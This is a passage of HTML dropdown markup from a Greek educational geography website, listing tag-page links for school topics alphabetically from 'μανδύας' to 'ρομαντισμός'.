	<option value="https://e-geografia.eduportal.gr/tag/mandyas/">μανδύας</option>
	<option value="https://e-geografia.eduportal.gr/tag/marathonas/">Μαραθώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/martis/">Μάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/martia/">μαρτιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/masai/">Μασάι</option>
	<option value="https://e-geografia.eduportal.gr/tag/maskot/">μασκότ</option>
	<option value="https://e-geografia.eduportal.gr/tag/mati/">μάτι</option>
	<option value="https://e-geografia.eduportal.gr/tag/matsoy-pitsoy/">Μάτσου Πίτσου</option>
	<option value="https://e-geografia.eduportal.gr/tag/mayri-thalassa/">Μαύρη θάλασσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/megales-poleis/">μεγάλες πόλεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/megali-evdomada/">Μεγάλη Εβδομάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/megara/">Μέγαρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/megas-alexandros/">Μέγας Αλέξανδρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/megethos-seismoy/">μέγεθος σεισμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/medoysa/">μέδουσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meigmata/">μείγματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/melanomorfo/">μελανόμορφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/melanomorfos-rythmos/">μελανόμορφος ρυθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/meleti-perivallontos/">Μελέτη Περιβάλλοντος</option>
	<option value="https://e-geografia.eduportal.gr/tag/melissa/">μέλισσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/melisses/">μέλισσες</option>
	<option value="https://e-geografia.eduportal.gr/tag/melissokomia/">μελισσοκομία</option>
	<option value="https://e-geografia.eduportal.gr/tag/mellon/">μέλλον</option>
	<option value="https://e-geografia.eduportal.gr/tag/mexiko/">Μεξικό</option>
	<option value="https://e-geografia.eduportal.gr/tag/meri-toy-logoy/">μέρη του λόγου</option>
	<option value="https://e-geografia.eduportal.gr/tag/meri-toy-somatos/">μέρη του σώματος</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesa-mazikis-enimerosis/">Μέσα Μαζικής Ενημέρωσης</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesa-mazikis-metaforas/">Μέσα Μαζικής Μεταφοράς</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesa-sygkoinonias/">μέσα συγκοινωνίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesaionas/">Μεσαίωνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesimvrini/">μεσημβρινοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogeiaki-vlastisi/">μεσογειακή βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogeiaki-diatrofi/">μεσογειακή διατροφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogiaki-fokia/">μεσογειακή φώκια</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogeiaki-fokia-monachoys-monachoys/">μεσογειακή φώκια μονάχους-μονάχους</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogeiako-klima/">μεσογειακό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogios/">Μεσόγειος</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesosfaira/">μεσόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesookeania-rachi/">μεσοωκεάνια ράχη</option>
	<option value="https://e-geografia.eduportal.gr/tag/metavatiko-klima/">μεταβατικό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/metavoles-sto-perivallon/">μεταβολές στο περιβάλλον</option>
	<option value="https://e-geografia.eduportal.gr/tag/metavoli-plithysmoy/">μεταβολή πληθυσμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/metallo/">μέταλλο</option>
	<option value="https://e-geografia.eduportal.gr/tag/metanastis/">μετανάστης</option>
	<option value="https://e-geografia.eduportal.gr/tag/metafores/">μεταφορές</option>
	<option value="https://e-geografia.eduportal.gr/tag/metaforika-mesa/">μεταφορικά μέσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologia/">μετεωρολογία</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologika-organa/">μετεωρολογικά όργανα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologika-symvola/">μετεωρολογικά σύμβολα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologika-fainomena/">μετεωρολογικά φαινόμενα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologikos-chartis/">μετεωρολογικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/metro-athinas/">μετρό Αθήνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/mi-ananeosimes-piges-energeias/">μη ανανεώσιμες πηγές ενέργειας</option>
	<option value="https://e-geografia.eduportal.gr/tag/mi-lektiki-epikoinonia/">μη λεκτική επικοινωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/mikos-potamoy/">μήκος ποταμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/miriaio-osto/">μηριαίο οστό</option>
	<option value="https://e-geografia.eduportal.gr/tag/mitropoli/">μητρόπολη</option>
	<option value="https://e-geografia.eduportal.gr/tag/mitropolitiko-parko/">μητροπολιτικό πάρκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/mitropolitikos-sidirodromos/">μητροπολιτικός σιδηρόδρομος</option>
	<option value="https://e-geografia.eduportal.gr/tag/mikra-asia/">Μικρά Ασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/mikrovia/">μικρόβια</option>
	<option value="https://e-geografia.eduportal.gr/tag/minoikos-politismos/">Μινωικός πολιτισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/mischos/">μίσχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/mnimia/">μνημεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/mnimis/">μνήμης</option>
	<option value="https://e-geografia.eduportal.gr/tag/moires/">μοίρες</option>
	<option value="https://e-geografia.eduportal.gr/tag/molynsi/">μόλυνση</option>
	<option value="https://e-geografia.eduportal.gr/tag/monachoys-monachoys/">μονάχους-μονάχους</option>
	<option value="https://e-geografia.eduportal.gr/tag/monoeti/">μονοετή</option>
	<option value="https://e-geografia.eduportal.gr/tag/monternos-choros/">μοντέρνος χορός</option>
	<option value="https://e-geografia.eduportal.gr/tag/mornos/">Μόρνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/morfosi/">μόρφωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/moyseia/">μουσεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/moysoylmanoi/">Μουσουλμάνοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/bantou/">Μπαντού</option>
	<option value="https://e-geografia.eduportal.gr/tag/mpataries/">μπαταρίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/mpingko/">Μπίνγκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/mple-kadoi/">μπλε κάδοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/mple-kados/">μπλε κάδος</option>
	<option value="https://e-geografia.eduportal.gr/tag/myes/">μύες</option>
	<option value="https://e-geografia.eduportal.gr/tag/mythoi/">μύθοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/myiko-systima/">μυϊκό σύστημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/naos-agias-sofias/">Ναός Αγίας Σοφίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/naoysa/">Νάουσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/naypigeio/">ναυπηγείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/naypigiki/">ναυπηγική</option>
	<option value="https://e-geografia.eduportal.gr/tag/naytikoi/">ναυτικοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/nea-zilandia/">Νέα Ζηλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/nea-selini/">νέα Σελήνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/nea-yorki/">Νέα Υόρκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/nepal/">Νεπάλ</option>
	<option value="https://e-geografia.eduportal.gr/tag/nero/">νερό</option>
	<option value="https://e-geografia.eduportal.gr/tag/nerokota/">νερόκοτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nipiagogeio/">Νηπιαγωγείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisi/">νησί</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisia/">νησιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisia-egeou/">Νησιά Αιγαίου</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisia-ioniou/">Νησιά Ιονίου</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisia-pascha/">νησιά Πάσχα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotika-krati/">νησιωτικά κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotika-symplegmata/">νησιωτικά συμπλέγματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotikes-enotites/">νησιωτικές ενότητες</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotikes-perioches/">νησιωτικές περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotiko-symplegma/">νησιωτικό σύμπλεγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotiko-toxo/">νησιωτικό τόξο</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisteia/">νηστεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/noimatiki-glossa/">νοηματική γλώσσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nomisma/">νόμισμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nomismata/">νομίσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nomi/">νομοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/nomos/">νομός</option>
	<option value="https://e-geografia.eduportal.gr/tag/norvigia/">Νορβηγία</option>
	<option value="https://e-geografia.eduportal.gr/tag/notia-ameriki/">Νότια Αμερική</option>
	<option value="https://e-geografia.eduportal.gr/tag/notios-polos/">Νότιος Πόλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ntalas/">Ντάλας</option>
	<option value="https://e-geografia.eduportal.gr/tag/nton/">Ντον</option>
	<option value="https://e-geografia.eduportal.gr/tag/xerolithies/">ξερολιθιές</option>
	<option value="https://e-geografia.eduportal.gr/tag/xira/">ξηρά</option>
	<option value="https://e-geografia.eduportal.gr/tag/xyleia/">ξυλεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/oasp/">ΟΑΣΠ</option>
	<option value="https://e-geografia.eduportal.gr/tag/odiki-kykloforia/">οδική κυκλοφορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/odiki-simansi/">οδική σήμανση</option>
	<option value="https://e-geografia.eduportal.gr/tag/odiko-diktio/">οδικό δίκτυο</option>
	<option value="https://e-geografia.eduportal.gr/tag/odikos-axonas/">οδικός άξονας</option>
	<option value="https://e-geografia.eduportal.gr/tag/odikos-chartis/">οδικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/odontotos/">οδοντωτός</option>
	<option value="https://e-geografia.eduportal.gr/tag/othoni/">Οθωνοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikiakes-doyleies/">οικιακές δουλειές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ikismi/">οικισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikogeneia/">οικογένεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/ikonomia/">οικονομία</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikonomikes-drastiriotites/">οικονομικές δραστηριότητες</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikonomiki-anaptyxi/">οικονομική ανάπτυξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikosita/">οικόσιτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikosystima/">οικοσύστημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/oinopoieio/">οινοποιείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/olympia/">Ολυμπία</option>
	<option value="https://e-geografia.eduportal.gr/tag/olympiaka-athlimata/">Ολυμπιακά αθλήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/olympiakoi-agones/">Ολυμπιακοί Αγώνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/oxygono/">οξυγόνο</option>
	<option value="https://e-geografia.eduportal.gr/tag/opek/">ΟΠΕΚ</option>
	<option value="https://e-geografia.eduportal.gr/tag/opera-sydney/">όπερα Σύδνεϋ</option>
	<option value="https://e-geografia.eduportal.gr/tag/opera-toy-sidney/">όπερα του Σίδνεϋ</option>
	<option value="https://e-geografia.eduportal.gr/tag/optiki/">οπτική</option>
	<option value="https://e-geografia.eduportal.gr/tag/orasi/">όραση</option>
	<option value="https://e-geografia.eduportal.gr/tag/oreines-perioches/">ορεινές περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/oreino/">ορεινό</option>
	<option value="https://e-geografia.eduportal.gr/tag/oreino-klima/">ορεινό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/orthografia/">ορθογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/orizontios-diamelismos/">οριζόντιος διαμελισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ormenio/">Ορμένιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ormos/">όρμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ornithorigchos/">ορνιθόρυγχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/orogenesi/">ορογένεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/oropedio/">οροπέδιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/oros/">όρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/orosira/">οροσειρά</option>
	<option value="https://e-geografia.eduportal.gr/tag/orosires/">οροσειρές</option>
	<option value="https://e-geografia.eduportal.gr/tag/orykta-kaysima/">ορυκτά καύσιμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/oryktos-poros/">ορυκτός πόρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/orycheio/">ορυχείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ospria/">όσπρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/osta/">οστά</option>
	<option value="https://e-geografia.eduportal.gr/tag/oyasigkton/">Ουάσιγκτον</option>
	<option value="https://e-geografia.eduportal.gr/tag/oyralis/">Ουράλης</option>
	<option value="https://e-geografia.eduportal.gr/tag/oyrania-somata/">ουράνια σώματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/oyroys/">Ούρους</option>
	<option value="https://e-geografia.eduportal.gr/tag/oysiastika/">Ουσιαστικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/paggaia/">Παγγαία</option>
	<option value="https://e-geografia.eduportal.gr/tag/pagetonas/">παγετώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/pagkosmios/">παγκόσμιος</option>
	<option value="https://e-geografia.eduportal.gr/tag/pagkosmios-chartis/">παγκόσμιος χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/pagos/">πάγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/pazl/">παζλ</option>
	<option value="https://e-geografia.eduportal.gr/tag/pathi/">πάθη</option>
	<option value="https://e-geografia.eduportal.gr/tag/paidagogos/">παιδαγωγός</option>
	<option value="https://e-geografia.eduportal.gr/tag/paidiki-skini/">Παιδική Σκηνή</option>
	<option value="https://e-geografia.eduportal.gr/tag/paidotrivis/">παιδοτρίβης</option>
	<option value="https://e-geografia.eduportal.gr/tag/paichnidi/">παιχνίδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/paichnidi-mnimis/">παιχνίδι μνήμης</option>
	<option value="https://e-geografia.eduportal.gr/tag/paichnidia/">παιχνίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/pamplo-pikaso/">Πάμπλο Πικάσο</option>
	<option value="https://e-geografia.eduportal.gr/tag/panamas/">Παναμάς</option>
	<option value="https://e-geografia.eduportal.gr/tag/panepistimio-koloympia/">Πανεπιστήμιο Κολούμπια</option>
	<option value="https://e-geografia.eduportal.gr/tag/panthalassa/">Πανθάλασσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/panida/">πανίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/panselinos/">πανσέληνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/papia/">πάπια</option>
	<option value="https://e-geografia.eduportal.gr/tag/papoya-nea-goyinea/">Παπούα Νέα Γουινέα</option>
	<option value="https://e-geografia.eduportal.gr/tag/paravasi/">παράβαση</option>
	<option value="https://e-geografia.eduportal.gr/tag/paragogi-logoy/">παραγωγή λόγου</option>
	<option value="https://e-geografia.eduportal.gr/tag/paragogikos-chartis/">παραγωγικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/paradoseis/">παραδόσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/paradosi/">παράδοση</option>
	<option value="https://e-geografia.eduportal.gr/tag/parathalassies-perioches/">παραθαλάσσιες περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/parathalassioi-proorismoi/">παραθαλάσσιοι προορισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/paralia/">παραλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/parallili/">παράλληλοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/paramesogiaki-zoni/">παραμεσογειακή ζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/parapotamos/">παραπόταμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/paraskinia/">παρασκήνια</option>
	<option value="https://e-geografia.eduportal.gr/tag/paratiritikotita/">παρατηρητικότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/parelthon/">παρελθόν</option>
	<option value="https://e-geografia.eduportal.gr/tag/parthenonas/">Παρθενώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/parisi/">Παρίσι</option>
	<option value="https://e-geografia.eduportal.gr/tag/paron/">παρόν</option>
	<option value="https://e-geografia.eduportal.gr/tag/pascha/">Πάσχα</option>
	<option value="https://e-geografia.eduportal.gr/tag/patra/">Πάτρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/pediada/">πεδιάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/pediades/">πεδιάδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/pedines-perioches/">πεδινές περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/pedino/">πεδινό</option>
	<option value="https://e-geografia.eduportal.gr/tag/pezoyles/">πεζούλες</option>
	<option value="https://e-geografia.eduportal.gr/tag/pelagos/">πέλαγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/pelekanos/">πελεκάνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/peloponnisos/">Πελοπόννησος</option>
	<option value="https://e-geografia.eduportal.gr/tag/perivallon/">περιβάλλον</option>
	<option value="https://e-geografia.eduportal.gr/tag/perivallontika-provlimata/">περιβαλλοντικά προβλήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/periigisi/">περιήγηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/periodika/">περιοδικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/periodos/">περίοδος</option>
	<option value="https://e-geografia.eduportal.gr/tag/perioches-asias/">περιοχές Ασίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/perioches-eyropis/">περιοχές Ευρώπης</option>
	<option value="https://e-geografia.eduportal.gr/tag/periploys-tis-gis/">περίπλους της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/peristrofi-selinis/">περιστροφή Σελήνης</option>
	<option value="https://e-geografia.eduportal.gr/tag/peristrofi-tis-gis/">περιστροφή της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/periferiakes-enotites/">περιφερειακές ενότητες</option>
	<option value="https://e-geografia.eduportal.gr/tag/perifereiaki-enotita/">περιφερειακή ενότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/perifora-selinis/">περιφορά Σελήνης</option>
	<option value="https://e-geografia.eduportal.gr/tag/perifora-tis-gis/">περιφορά της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/peroy/">Περού</option>
	<option value="https://e-geografia.eduportal.gr/tag/pestrofa/">πέστροφα</option>
	<option value="https://e-geografia.eduportal.gr/tag/petala/">πέταλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/petaloyda/">πεταλούδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/petrelaio/">πετρέλαιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/peyki/">πεύκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/peyko/">πεύκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/piges-energeias/">πηγές ενέργειας</option>
	<option value="https://e-geografia.eduportal.gr/tag/piges-potamoy/">πηγές ποταμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/pineios/">Πηνειός</option>
	<option value="https://e-geografia.eduportal.gr/tag/pixi/">πήξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/piza/">Πίζα</option>
	<option value="https://e-geografia.eduportal.gr/tag/pinakas-stoicheion/">πίνακας στοιχείων</option>
	<option value="https://e-geografia.eduportal.gr/tag/pindos/">Πίνδος</option>
	<option value="https://e-geografia.eduportal.gr/tag/piri-reis/">Πίρι Ρέις</option>
	<option value="https://e-geografia.eduportal.gr/tag/plagia/">πλαγιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/plaka-anatolias/">πλάκα Ανατολίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/planites/">πλανήτες</option>
	<option value="https://e-geografia.eduportal.gr/tag/plastiko/">πλαστικό</option>
	<option value="https://e-geografia.eduportal.gr/tag/platanos/">πλάτανος</option>
	<option value="https://e-geografia.eduportal.gr/tag/pleyres/">πλευρές</option>
	<option value="https://e-geografia.eduportal.gr/tag/plithysmiaki-metavoli/">πληθυσμιακή μεταβολή</option>
	<option value="https://e-geografia.eduportal.gr/tag/plithismos/">πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/plimmyra/">πλημμύρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/plimmires/">πλημμύρες</option>
	<option value="https://e-geografia.eduportal.gr/tag/ploia/">πλοία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ploio/">πλοίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/poa/">πόα</option>
	<option value="https://e-geografia.eduportal.gr/tag/polis/">πόλεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/poleodomikos-chartis/">πολεοδομικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/poliki-vlastisi/">πολική βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/poliki-zoni/">πολική ζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/poliki-periochi/">πολική περιοχή</option>
	<option value="https://e-geografia.eduportal.gr/tag/poliko-klima/">πολικό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/politikos/">πολιτικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/politikos-chartis/">πολιτικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/politismoi/">πολιτισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/politismos/">πολιτισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/pollaplasiasmos/">πολλαπλασιασμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/poloi-tis-gis/">πόλοι της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/polyeti/">πολυετή</option>
	<option value="https://e-geografia.eduportal.gr/tag/polychartes/">πολυχάρτες</option>
	<option value="https://e-geografia.eduportal.gr/tag/polychartis/">πολυχάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/polonia/">Πολωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/pontos/">Πόντος</option>
	<option value="https://e-geografia.eduportal.gr/tag/poreia/">πορεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/porthmos/">πορθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/porthmos-eyripoy/">Πορθμός Ευρίπου</option>
	<option value="https://e-geografia.eduportal.gr/tag/portogalia/">Πορτογαλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/posimo-nero/">πόσιμο νερό</option>
	<option value="https://e-geografia.eduportal.gr/tag/potamia/">ποτάμια</option>
	<option value="https://e-geografia.eduportal.gr/tag/potamos/">ποταμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/poyrnari/">πουρνάρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/praktiki-provlepsi/">πρακτική πρόβλεψη</option>
	<option value="https://e-geografia.eduportal.gr/tag/prasini-energeia/">πράσινη ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/provato/">πρόβατο</option>
	<option value="https://e-geografia.eduportal.gr/tag/prognosi/">πρόγνωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/prognosi-kairoy/">πρόγνωση καιρού</option>
	<option value="https://e-geografia.eduportal.gr/tag/proionta/">προϊόντα</option>
	<option value="https://e-geografia.eduportal.gr/tag/proionta-melissokomias/">προϊόντα μελισσοκομίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/proorismos/">προορισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/propaideia/">προπαίδεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosanatolismos/">προσανατολισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosarmogi/">προσαρμογή</option>
	<option value="https://e-geografia.eduportal.gr/tag/proseismika-metra/">προσεισμικά μέτρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosthesi/">πρόσθεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosptosi/">πρόσπτωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/prostasia/">προστασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/prostateyomeni-periochi/">προστατευόμενη περιοχή</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosfora-ypiresion/">προσφορά υπηρεσιών</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosopika-dedomena/">προσωπικά δεδομένα</option>
	<option value="https://e-geografia.eduportal.gr/tag/protasi/">πρόταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/proforikos-logos/">προφορικός λόγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/protagonistis/">πρωταγωνιστής</option>
	<option value="https://e-geografia.eduportal.gr/tag/protathlima/">πρωτάθλημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/protevouses/">πρωτεύουσες</option>
	<option value="https://e-geografia.eduportal.gr/tag/proti-yli/">πρώτη ύλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/protogenis-tomeas/">πρωτογενής τομέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/protoselida/">πρωτοσέλιδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/psd/">ΠΣΔ</option>
	<option value="https://e-geografia.eduportal.gr/tag/ptina/">πτηνά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ptiseis/">πτήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/ptychosi/">πτύχωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/pigmei/">Πυγμαίοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/piknotita/">πυκνότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/piknotita-plithismou/">πυκνότητα πληθυσμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/pixida/">πυξίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyramides/">πυραμίδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyramides-gkizas/">Πυραμίδες Γκίζας</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrgoi/">πύργοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrgos-aifel/">πύργος Άιφελ</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrgos-pizas/">πύργος Πίζας</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrinas-gis/">πυρήνας Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyriniki-energeia/">πυρηνική ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrkagia/">πυρκαγιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/pirkagies/">πυρκαγιές</option>
	<option value="https://e-geografia.eduportal.gr/tag/pyrrichios/">πυρρίχιος</option>
	<option value="https://e-geografia.eduportal.gr/tag/radiofono/">ραδιόφωνο</option>
	<option value="https://e-geografia.eduportal.gr/tag/realismos/">ρεαλισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/rigma/">ρήγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/rimata/">ρήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/rinos/">Ρήνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/riza/">ρίζα</option>
	<option value="https://e-geografia.eduportal.gr/tag/rio/">Ρίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/richter/">Ρίχτερ</option>
	<option value="https://e-geografia.eduportal.gr/tag/roloi/">ρολόι</option>
	<option value="https://e-geografia.eduportal.gr/tag/roloi-fylon/">ρόλοι φύλων</option>
	<option value="https://e-geografia.eduportal.gr/tag/romantismos/">ρομαντισμός</option>
